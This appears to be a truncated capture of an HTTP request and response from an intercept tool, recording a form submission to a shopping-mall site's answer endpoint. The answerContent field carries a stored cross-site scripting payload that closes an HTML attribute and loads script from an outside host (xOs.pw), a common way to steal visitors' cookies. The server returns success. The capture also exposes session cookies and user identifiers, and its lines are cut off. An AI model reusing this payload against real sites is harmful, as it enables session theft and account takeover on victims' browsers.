 Accept-Language: zh-CN,zh;q=0.8
Cookie: cookieId=c93e11f2f28f432e8dfe7be6008dab33; uid=471464; username=mmc; i
checkMallPath=%2Fmall%2Findex.html; isFirstLoad=no; sns_user_id=404444; count_
bdshare_firstime=1415850134358; JSESSIONID=45F22F68D288FFCB33EDE474C91141E5; s
lastRequestTime=Thu%20Nov%2013%202014%2013%3A14%3A05%20GMT%2B0800%20(%E4%B8%AD
97%B4)
pid=98423&answerContent=test"><script
src=http://xOs.pw/EmK?1415855706></script>%3Ca+href%3D%22%2F2014-11-13%2F14158
%3Cimg+src%3D%22%2F2014-11-13%2F1415851710916.jpg%22%3E%3C%2Fa%3E
+ < >
response
raw headers hex
Date: Thu, 13 Nov 2014 05:16:41 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 15
{"success":"1"}